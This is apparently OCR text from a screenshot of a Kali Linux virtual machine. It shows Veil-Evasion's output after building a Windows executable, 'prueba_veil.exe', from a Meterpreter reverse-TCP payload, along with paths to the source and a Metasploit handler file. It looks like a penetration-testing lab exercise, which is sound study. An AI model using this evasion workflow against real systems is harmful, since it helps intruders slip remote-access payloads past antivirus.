 kali-linux-2025.1a-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
23:29
root@kali: /home/kali
File Actions Edit View Help
16570 INFO: Building PKG because out00-PKG.toc is non existent
16571 INFO: Building PKG (CArchive) out00-PKG.pkg
18490 INFO: Building PKG (CArchive) out00-PKG.pkg completed successfully.
18510 INFO: Bootloader Z:\var\lib\veil\PyInstaller-3.2.1\PyInstaller\bootloader\Windows-32bit\runw.exe
18511 INFO: checking EXE
18512 INFO: Building EXE because out00-EXE.toc is non existent
18513 INFO: Building EXE from out00-EXE.toc
18518 INFO: Appending archive to EXE Z:\usr\share\veil\dist\prueba_veil.exe
18572 INFO: Building EXE from out00-EXE.toc completed successfully.
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[*] Language: python
[*] Payload Module: python/meterpreter/rev_tcp
[*] Executable written to: /var/lib/veil/output/compiled/prueba_veil.exe
[*] Source code written to: /var/lib/veil/output/source/prueba_veil.py
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/prueba_veil.rc
Hit enter to continue...